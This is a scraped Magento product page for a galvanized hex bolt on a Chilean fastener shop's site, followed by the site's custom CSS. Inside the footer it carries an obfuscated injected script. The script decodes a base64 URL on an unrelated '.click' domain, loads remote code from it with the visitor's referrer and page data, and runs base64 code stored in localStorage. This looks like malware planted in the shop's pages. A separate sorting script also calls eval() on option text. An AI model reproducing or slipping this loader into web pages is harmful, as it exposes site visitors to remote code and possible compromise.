                "sectionLoadUrl": "https\u003A\u002F\u002Fpernostock.cl\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fpernostock.cl\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/pernostock.cl\/page_cache\/block\/render\/id\/3306\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_3306","catalog_product_view_sku_PER-GRA2GAL-048-0400","am_mega_menu_layout"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/sae-j429-asme-b18-2-1-gr-2-perno-hexagonal-3-4-10-x-4-unc-galvanizado-h-d-g.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "finder_notification": {
                            "component": "Amasty_Finder/js/notification"
                        }
                    }
                }
            }
    }

</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/pernostock.cl\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"3306":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/pernostock.cl\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/3306\\\/\",\"data\":{\"product\":\"3306\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/pernostock.cl\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/3306\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/pernostock.cl\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"3306\",\"uenc\":\"aHR0cHM6Ly9wZXJub3N0b2NrLmNsL3NhZS1qNDI5LWFzbWUtYjE4LTItMS1nci0yLXBlcm5vLWhleGFnb25hbC0zLTQtMTAteC00LXVuYy1nYWx2YW5pemFkby1oLWQtZy5odG1s\"}}","required_options":null},"price_info":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":null,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">$0,00<\/span>","max_price":"<span class=\"price\">$0,00<\/span>","minimal_price":"<span class=\"price\">$0,00<\/span>","max_regular_price":"<span class=\"price\">$0,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$0,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":0,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">$0,00<\/span>","max_price":"<span class=\"price\">$0,00<\/span>","minimal_price":"<span class=\"price\">$0,00<\/span>","max_regular_price":"<span class=\"price\">$0,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$0,00<\/span>","regular_price":"<span class=\"price\">$0,00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$0,00<\/span>"}},"images":[{"url":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/d5fef5cbc6ff824d22116e746e1ce27b\/p\/e\/per-gra2gal_4.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Sae J429 Asme B18.2.1 Gr. 2 Perno Hexagonal 3\/4-10 X 4 Unc Galvanizado H.D.G","resized_width":240,"resized_height":300},{"url":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/62c4ba9c511715c60b83ee123f0d17f0\/p\/e\/per-gra2gal_4.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Sae J429 Asme B18.2.1 Gr. 2 Perno Hexagonal 3\/4-10 X 4 Unc Galvanizado H.D.G","resized_width":270,"resized_height":340},{"url":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/916213d36cb23fb423bc263967cb6b0f\/p\/e\/per-gra2gal_4.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Sae J429 Asme B18.2.1 Gr. 2 Perno Hexagonal 3\/4-10 X 4 Unc Galvanizado H.D.G","resized_width":75,"resized_height":90},{"url":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/d5fef5cbc6ff824d22116e746e1ce27b\/p\/e\/per-gra2gal_4.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Sae J429 Asme B18.2.1 Gr. 2 Perno Hexagonal 3\/4-10 X 4 Unc Galvanizado H.D.G","resized_width":240,"resized_height":300},{"url":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/62c4ba9c511715c60b83ee123f0d17f0\/p\/e\/per-gra2gal_4.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Sae J429 Asme B18.2.1 Gr. 2 Perno Hexagonal 3\/4-10 X 4 Unc Galvanizado H.D.G","resized_width":270,"resized_height":340},{"url":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/916213d36cb23fb423bc263967cb6b0f\/p\/e\/per-gra2gal_4.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Sae J429 Asme B18.2.1 Gr. 2 Perno Hexagonal 3\/4-10 X 4 Unc Galvanizado H.D.G","resized_width":75,"resized_height":90}],"url":"https:\/\/pernostock.cl\/sae-j429-asme-b18-2-1-gr-2-perno-hexagonal-3-4-10-x-4-unc-galvanizado-h-d-g.html","id":3306,"name":"Sae J429 Asme B18.2.1 Gr. 2 Perno Hexagonal 3\/4-10 X 4 Unc Galvanizado H.D.G","type":"simple","is_salable":"","store_id":1,"currency_code":"CLP","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/pernostock.cl\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":3306,\"uenc\":\"aHR0cHM6Ly9wZXJub3N0b2NrLmNsL3NhZS1qNDI5LWFzbWUtYjE4LTItMS1nci0yLXBlcm5vLWhleGFnb25hbC0zLTQtMTAteC00LXVuYy1nYWx2YW5pemFkby1oLWQtZy5odG1s\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"CLP","productCurrentScope":"website"}            }
        }
    }
</script>
<form class="amhideprice-form" id="amhideprice-form" method="post" style="display: none;" data-nofocus="true">
    <span class="amhideprice-close" data-amhide-js="close-popup"></span>
    <input name="form_key" type="hidden" value="" />
    <input name="product_id" type="hidden" value="" />
    <fieldset class="fieldset">
        <legend class="legend amhideprice-form-ledend">
            <span>Get a Quote for</span>
            <span style="font-weight: bolder;" class="product-name"></span>
        </legend>
        <br>
        <div class="field required">
            <label for="amhideprice-name" class="label">
                <span>Nombre del cliente</span>
            </label>

            <div class="control">
                <input type="text" name="name" class="input-text" 
                      id="amhideprice-name" data-validate="{required:true}">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-email" class="label">
                <span>Correo electrónico del cliente</span>
            </label>

            <div class="control">
                <input type="email"
                       name="email"
                       id="amhideprice-email" 
                       autocomplete="email"
                       value="" class="input-text"
                       data-validate="{required:true, 'validate-email':true}"
                       aria-required="true">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-phone" class="label">
                <span>Teléfono fijo</span>
            </label>

            <div class="control">
                <input type="text" name="phone" class="input-text "
                     id="amhideprice-phone" data-validate="{required:true}">
            </div>
        </div>
        <div class="field">
            <label for="amhideprice-comment" class="label">
                <span>Comentario</span>
            </label>

            <div class="control">
                <textarea title="Comentario"
                          name="comment" class="input-text"
                          id="amhideprice-comment"
                          data-validate="{'validate-no-html-tags':true}"></textarea>
            </div>
        </div>
            </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit" class="action submit primary"
                    title="Enviar">
                <span>Enviar</span>
            </button>
        </div>
    </div>
</form>




</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Boletín informativo</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://pernostock.cl/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Suscríbase al boletín informativo:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Ingrese su dirección de correo electrónico"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Suscribirse"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Suscribirse</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<ul class="footer links"><li class="nav item"><a href="https://pernostock.cl/privacy-policy-cookie-restriction-mode/">Política de Privacidad y Cookies</a></li><li class="nav item"><a href="https://pernostock.cl/search/term/popular/">Búsquedas populares</a></li><li class="nav item"><a href="https://pernostock.cl/catalogsearch/advanced/" data-action="advanced-search">Búsqueda avanzada</a></li><li class="nav item"><a href="https://pernostock.cl/sales/guest/form/">Pedidos y devoluciones</a></li></ul><div class="widget block block-static-block">
    <style>#html-body [data-pb-style=INMMYSP]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="INMMYSP"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"></div></div></div></div>
<div class="widget block block-static-block">
    <style>#html-body [data-pb-style=DC48WIE],#html-body [data-pb-style=PJ54GDA]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=PJ54GDA]{width:33.3333%;align-self:stretch}#html-body [data-pb-style=MBA1X31]{padding-right:50px;border-style:none}#html-body [data-pb-style=KBYSOGD],#html-body [data-pb-style=VSU7THE]{max-width:100%;height:auto}#html-body [data-pb-style=BUWCMXW]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:66.6667%;align-self:stretch}@media only screen and (max-width: 768px) { #html-body [data-pb-style=MBA1X31]{border-style:none} }</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="DC48WIE"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column footer-1" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PJ54GDA"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="MBA1X31"><img class="pagebuilder-mobile-hidden" src="https://pernostock.cl/media/wysiwyg/logo-pernostockw.png" alt="Pernostock" title="" data-element="desktop_image" data-pb-style="KBYSOGD"><img class="pagebuilder-mobile-only" src="https://pernostock.cl/media/wysiwyg/logo-pernostockw.png" alt="Pernostock" title="" data-element="mobile_image" data-pb-style="VSU7THE"></figure><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="hidden-sm-up newsletterfooterm"><h3 class="withoutline">Suscr&iacute;bete a nuestro newsletter</h3> <div class="block newsletter">
    <div class="title"><strong>Boletín informativo</strong></div>
    <div class="content">
        <form class="form subscribe" novalidate action="https://pernostock.cl/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Suscríbase al boletín informativo:                        </span>
                        <input name="email" type="email" id="newsletter" placeholder="Ingrese su dirección de correo electrónico" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Suscribirse" type="submit" aria-label="Subscribe">
                    <span>Suscribirse</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
</div>
 <div class="footerlogos1">
 <div>
 <div class="titulo-blanco-f">CERTIFICADO:</div>
 <div><img src="/pub/media/wysiwyg/certificado-1.png" alt="Certificado"></div>
 </div>
 <div>
 <div class="titulo-blanco-f">MIEMBRO:</div>
 <div class="footerlogos12">
 <div><img src="/pub/media/wysiwyg/astm.png" alt="astm"></div>
 <div><img src="/pub/media/wysiwyg/rcsc.png" alt="rcsc"></div>
 </div>
 </div>
 </div></div></div><div class="pagebuilder-column column2footer" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="BUWCMXW"><div class="footer-newsletter" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="hidden-sm-down newsletterfooter"><h3 class="withoutline">Suscr&iacute;bete a nuestro newsletter</h3> <div class="block newsletter">
    <div class="title"><strong>Boletín informativo</strong></div>
    <div class="content">
        <form class="form subscribe" novalidate action="https://pernostock.cl/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Suscríbase al boletín informativo:                        </span>
                        <input name="email" type="email" id="newsletter" placeholder="Ingrese su dirección de correo electrónico" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Suscribirse" type="submit" aria-label="Subscribe">
                    <span>Suscribirse</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
</div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footercolumns">
 	<div class="flex2">
 	<div class="menufooter">
 		
 		<h4>Pernostock</h4>
 			<ul>
 				<li><a href="/sobre-nosotros">Empresa</a></li>
 				<li><a href="/politica-de-calidad/">Calidad</a></li>
 				<li><a href="/catalogos">Catálogos</a></li>
 				<li><a href="/servicios">Servicios</a></li>
 			</ul>
 	</div>
 	<div class="menufooter">
 		<h4>Servicio al Cliente</h4>
 			<ul>
 				<li><a href="/preguntas-frecuentes">Preguntas Frecuentes</a></li>
 				<li><a href="/sugerencias-y-reclamos">Sugerencias y Reclamos</a></li>
 			</ul>
 <div class="footerlogos22">
 <div><img src="/pub/media/wysiwyg/webpay-f.png" alt="Webpay"></div>
 <div><img src="https://pernostock.cl/media/wysiwyg/btn-transferenciaBancaria.png" alt="" /></div>
 </div>
 
 	</div>
 </div>
 
 	<div class="menufooter">
 		<h4>Contacto</h4>
 			<ul class="menuiconos">
 				<li class="iconlocacion">Av. Los Libertadores N°16, Colina,<br> Santiago, Chile.
 Código Postal 9670146
 </li>				
 				<li class="iconfono"><div>Central: <a href="tel:+56226366100">+56 2 2636 6100</a><br>
 																	 Ventas: <a href="tel:+56226366120">+56 2 2636 6120</a></div>
 </li>
 				<li class="iconsobre"><a href="mailto:ventas@pernostock.cl">ventas@pernostock.cl</a></li>
 			</ul>
 	</div>
 
 </div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a style="padding: .9rem 1.1rem;position: fixed !important;z-index: 9;bottom: -15px;right: -10px;display: inline-flex;margin: 1rem;transition: .3s;" class="whatsappIcon" href="https://api.whatsapp.com/send?phone=+56226366100&text=Hola%20Pernostock,%20deseo%20comunicarme%20con%20ustedes." target="_blank"><img decoding="async" src="https://pernostock.cl/media/wysiwyg/icon-whatsapp.png" alt="contacto Pernostock"></a></div></div></div></div></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/pernostock.cl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/pernostock.cl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"0","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/pernostock.cl\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/pernostock.cl\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
 <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWVWV97"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <!-- End Google Tag Manager (noscript) -->
 
 <script type="text/javascript" xml="space">// 
  // Retraso breve antes de ejecutar el script de ordenamiento
     setTimeout(function() {
         var select = document.getElementById("finder-18--56");
         var options = Array.from(select.options);
 
         options.sort(function(a, b) {
             var aText = a.textContent.trim();
             var bText = b.textContent.trim();
 
             if (aText.startsWith("M") && bText.startsWith("M")) {
                 return aText.localeCompare(bText);
             } else if (aText.startsWith("M")) {
                 return -1;
             } else if (bText.startsWith("M")) {
                 return 1;
             } else {
                 // Convertir fracciones a números para comparación
                 var aFraction = eval(aText);
                 var bFraction = eval(bText);
                 return aFraction - bFraction;
             }
         });
 
         // Remover las opciones existentes
         while (select.firstChild) {
             select.removeChild(select.firstChild);
         }
 
         // Agregar las opciones ordenadas nuevamente al select
         options.forEach(function(option) {
             select.appendChild(option);
         });
     }, 100); // Espera... 100 milisegundos (ajusta según sea necesario)
 </script><div class="widget block block-static-block">
    <style>#html-body [data-pb-style=JXMQ103]{justify-content:center;display:flex;flex-direction:column;background-color:#939393;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="JXMQ103"><div class="row-full-width-inner" data-element="inner"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="poweredby">
  Copyright © <span id="year"></span> Pernostock. Todos los derechos reservados.
  Powered by <span><a href="https://www.enexum.cl" target="_blank">Enexum</a></span>
</div>

<script>
  document.getElementById("year").textContent = new Date().getFullYear();
</script>
</div></div></div></div>
<small class="copyright">
    <span>Copyright © 2013 Magento, Inc. Todos los derechos reservados.</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/css/custom_enexum.css
body_size: 48817
content:
/*Custom CSS file made by Enexum*/
body,button{font-family: 'Myriad Pro', sans-serif;}
a, .alink { color: #333;text-decoration: none; }
.minicart-items .product-item-name a {color: #333;}
p.textP { text-align: justify;padding-right: 40px; }
/*Titulos*/
.titulo-rojo1{color: #960014;font-weight: 600;font-size: 24px;line-height: 32px;line-height: 3rem;width: min-content;border-bottom: 3px solid #960014;padding: 0 0 0.5rem 0;margin: 2rem auto;}
.titulo-rojo{color: #960014;font-weight: 600;font-size: 24px;line-height: 32px;line-height: 3rem;width: min-content;border-bottom: 3px solid #960014;padding: 0 0 0.5rem 0;margin: 2rem auto -2rem auto;}
.titulocontacto {color: #960014;font-weight: 400;font-size: 24px;line-height: 32px;}
.titulocontactonosotros{color: #131313;font-size: 15px;font-weight: 400;}
/*Fin Titulos*/

.catalog-category-view .amqorder-header .amqorder-item.-item, .catalogsearch-result-index .amqorder-header .amqorder-item.-item { min-width: 205px !important; }
.amqorder-content .amqorder-diametro { margin-left: 0 !important; }
.amqorder-grid-block .amqorder-header .amqorder-item:not(:last-child) { margin: 0 10px 0 0 !important; }
.amqorder-grid-block .amqorder-items-block>.amqorder-item .amqorder-item:not(.amqorder-image) { margin-left: 0 !important; }

.page-with-filter .amqorder-qty-block.-disabled .amqorder-input, .page-with-filter .amqorder-qty-block .qty-disabled .amqorder-input { margin: 0 !important; }
.page-with-filter .amqorder-qty-block .amqorder-qty-wrapper { justify-content: flex-start; }

#html-body > div.page-wrapper > div.ammenu-menu-wrapper > div > nav > ul > li:nth-child(5) > a > p > span {
    background-color: #960014 !important;
    padding: 5px 33px 5px 10px;
    background-image: url(/pub/media/wysiwyg/ArrowBusqueda.svg);
    background-repeat: no-repeat;
    background-position: 175px center;
    border: 1px solid #FFF;
    border-radius: 4px;
}

#html-body > div.page-wrapper > div.ammenu-menu-wrapper > div > nav > ul > li:nth-child(5) > a > p > span:hover {
    background-color: #3B3838 !important;
}

#html-body > div.page-wrapper > div.ammenu-menu-wrapper > div > nav > ul > li:nth-child(5) > a:hover, #html-body > div.page-wrapper > div.ammenu-menu-wrapper > div > nav > ul > li:nth-child(5) > a {
    background-color: transparent !important;left: 720px;
}

/*Header*/
.barrabusqueda {display: block;text-align: center;font-weight: 600;font-family: 'Open Sans', sans-serif;font-size: 12px;color: #3B3838 !important;border: 1px solid #3B3838;padding: 12px 0;border-radius: 3px;text-decoration: none;background-image:url(/pub/media/img/flechaoscura.svg);background-size:17px; background-position: 30em 50%;background-repeat: no-repeat;}
.barrabusqueda:hover {color: #ffffff !important;border: 1px solid #3B3838;padding: 12px 0;border-radius: 3px;background-color: #3B3838;text-decoration: none;background-image:url(/pub/media/img/flechaclara.svg);background-size:17px; background-position: 30em 50%;background-repeat: no-repeat;}
.hidden-sm-down{}
.product-info-main .page-title-wrapper h1 {
    margin-bottom: 15px;
    color: #3b3838 !important;
    font-size: 23px;
    font-weight: 600;
  }
  .btnGracias a {
    background: transparent;
    padding: 10px !important;
    color: #131313 !important;
    text-transform: uppercase !important;
    border-radius: 4px !important;
    /* width: 80%; */
    /* border-color: #264067 !important; */
    border: 1px solid #131313;
    background-image: linear-gradient(to right,#D02824 50%,#FFFFFF 50%) !important;
    background-position: 100% 0;
    background-size: 300% 100% !important;
    box-shadow: none;
    moz-transition: all .4s ease-in-out !important;
    -o-transition: all .4s ease-in-out !important;
    -webkit-transition: all .4s ease-in-out !important;
    transition: all .4s ease-in-out;
    text-transform: none !important;
    text-transform: none !important;
    font-size: 1.4rem !important;
    font-weight: 600 !important;
}
.header.links .link.authorization-link {background-color: #494949; padding: 0 1.5em 0 1.5em;display: flex !important;justify-content: center;align-items: center;height: 40px;}
.btnGracias a:hover { color: #FFF !important; border: 1px solid #D02824; }
.pagebuilder-column-group .submenu ul { padding: 0;width: 230px; }
p.borderRed { border-left: 3px solid #960014;padding-left: 10px;font-weight: 300; }
.filter-options-content .count { color: #D02824; }
body .page-header .header.panel {padding-bottom: 0;padding-top: 0;display: flex;}
.nav-top {display: flex;margin: 0;align-items: center;padding: 0;}
.logo img,.ammenu-header-container .header.content .ammenu-logo img {display: none !important;}
.header.panel>.header.links {align-items: center;display: flex;float: none!important;justify-content:flex-start;}
div#navtop {height: 30px;display: flex;justify-content: flex-end;padding: 0 0 0 37em;}
ul.nav-top li{list-style-type: none;color: #ffffff;margin: 0;}
#navtop a {color: #fff;font-size: 1.4rem;}
.nav-top li{padding: 0 0.5em 0 0.5em;}
.nav-top li.marcastop,.nav-top li.empresatop,.nav-top li.trabajatop,.nav-top li.contactotop {display: flex; align-items: center;margin-right: 10px !important;}
/*.ammenu-items.-root { height: 60px; }*/
li.marcastop::before {background-image: url(/pub/media/iconos/marcas-top.svg);background-position: 4px 2px;vertical-align: middle;width: 20px;background-repeat: no-repeat;content: '';display: inline-flex;height: 20px;}
li.empresatop::before {background-image: url(/pub/media/iconos/equipo-top.svg);background-position: 4px 2px;vertical-align: middle;width: 20px;background-repeat: no-repeat;content: '';display: inline-flex;height: 20px;}
li.trabajatop::before {background-image: url(/pub/media/iconos/trabaja-top.svg);background-position: 4px 2px;vertical-align: middle;width: 20px;background-repeat: no-repeat;content: '';display: inline-flex;height: 20px;}
li.contactotop::before {background-image: url(/pub/media/iconos/contacto-top.svg);background-position: 4px 4px;vertical-align: middle;width: 20px;background-repeat: no-repeat;content: '';display: inline-flex;height: 20px;}
.ammenu-header-container .header.content .ammenu-logo {margin: 0;background-size: auto !important;background: url(/pub/media/img/logopernostock.png);width: 100%;height: 80px;padding-bottom: 25px;background-repeat: no-repeat;}
.page-header .panel.wrapper{background: none !important;background-color: #960014 !important;border-bottom: 0px solid #960014 !important;}
li.authorization-link::before{content:"";background-image:url(/pub/media/iconos/iniciarsesion.svg);background-size:100% 100%;display:inline-block;width:15px;height:15px;vertical-align:middle; padding-right: 5px;}
.block-search input{border:  1px solid #3B3838;border-radius: 4px;min-height: 40px;}
.block-search .action.search:before {color: #960014 !important;}
.minicart-wrapper .action.showcart,.minicart-wrapper .action.showcart.active,.amquote-cart-wrapper.minicart-wrapper .amquote-showcart{display: flex;flex-direction: column;justify-content: center;align-items: center;}
.minicart-wrapper .action.showcart:before, .minicart-wrapper .action.showcart.active:before{background: url(/pub/media/iconos/carrocompras.svg) no-repeat;background-size: contain;padding: 0;width: 55px;height: 55px;content: "";}
.minicart-wrapper .action.showcart:after, .minicart-wrapper .action.showcart.active:after {content: "Compras";font-size: 11px; color: #333;}
.minicart-wrapper .action.showcart:hover:after,.minicart-wrapper .action.showcart.active:hover:after {font-weight: bold !important;color: #333 !important;}
.amquote-cart-wrapper.minicart-wrapper .amquote-showcart.action:before{background: url(/pub/media/iconos/cotizador.svg) no-repeat;background-size: contain;padding: 0;width: 55px;height: 55px;content: "";}
.amquote-cart-wrapper.minicart-wrapper .amquote-showcart.action:after {content: "Cotizaciones";font-size: 11px; color: #333;}
.amquote-cart-wrapper.minicart-wrapper .amquote-showcart.action:hover:after {font-weight: bold !important;color: #333 !important;}
.minicart-wrapper .action.showcart .counter.qty {background: #D02824 !important;border-radius: 25px;top: 0;display: unset!important;position: absolute;right: 3px !important;font-size: 10px !important;font-weight: 700;height: 18px;line-height: 18px;min-width: 12px;box-sizing: content-box !important;}
.amquote-cart-wrapper.minicart-wrapper .amquote-showcart .counter.qty{background: #D02824 !important;border-radius: 25px;top: 6px;display: unset!important;position: absolute;right: 6px !important;font-size: 10px !important;font-weight: 700;height: 18px;line-height: 18px;min-width: 12px;box-sizing: content-box !important;}
.customer-welcome.active .customer-menu li.authorization-link::before{display: none;}
/*Fin Header*/
/*boton llamar por precio*/
/*.amasty-hide-price-container{display: none;margin:0 !important;padding:0; height: 0 !important}*/
.catalog-product-view .amasty-hide-price-container{width: max-content;padding: 0.8em 2em !important;margin: 1em 0;order: 3;}


.amasty-hide-price-container{
display: flex;
align-items: center;
justify-content: center;
padding: 1.2em 0.6em !important;
background: transparent;
color: #FFFFFF;
text-transform: uppercase !important;
border-radius: 4px !important;
border: 1px solid #D02824;
background-image: linear-gradient(to right,#FFFFFF 50%,#D02824 50%) !important;
background-position: 100% 0;
background-size: 300% 100% !important;
box-shadow: none;
moz-transition: all .4s ease-in-out !important;
-o-transition: all .4s ease-in-out !important;
-webkit-transition: all .4s ease-in-out !important;
transition: all .4s ease-in-out;
text-transform: none !important;
text-transform: none !important;
font-size: 1.4rem !important;
font-weight: 600 !important;
height: 0;
margin: 1em 0;
}
.amasty-hide-price-text:hover{color:#ffffff}

/*Busqueda Avanzada*/

.form.search.advanced .fieldset{display: flex;flex-direction: column;}

.form.search.advanced  .fieldset .field.nombre_buscador{order: 1}
.form.search.advanced  .fieldset .field.tipo_de_producto{order: 2}
.form.search.advanced  .fieldset .field.diametro{order: 3}
.form.search.advanced  .fieldset .field.largo{order: 4}
.form.search.advanced  .fieldset .field.terminacion{order: 5}

/*Carrito*/
.cart-empty a:visited,.cart-empty a:hover{color:#d02824;}
.cart.table-wrapper .col.subtotal .price-excluding-tax .price{font-weight: 600;}
